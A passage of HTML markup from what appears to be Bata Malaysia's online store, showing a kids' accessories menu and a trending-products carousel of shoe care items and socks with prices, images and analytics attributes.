    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, 